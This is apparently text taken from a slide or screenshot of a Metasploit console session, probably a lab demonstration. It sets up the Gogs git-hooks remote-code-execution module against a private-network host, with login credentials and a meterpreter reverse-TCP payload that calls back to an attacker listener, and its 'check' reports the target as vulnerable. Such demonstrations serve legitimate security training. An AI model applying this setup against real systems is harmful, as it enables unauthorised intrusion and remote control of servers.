 ssh
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD Msf!23 yes Password to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.144.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
USERNAME msf yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.144.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper
msf6 exploit(multi/http/gogs_git_hooks_rce) > check
[*] 192.168.144.1:3001 - The target appears to be vulnerable. Gogs found
msf6 exploit(multi/http/gogs_git_hooks_rce) >
21 RAPID7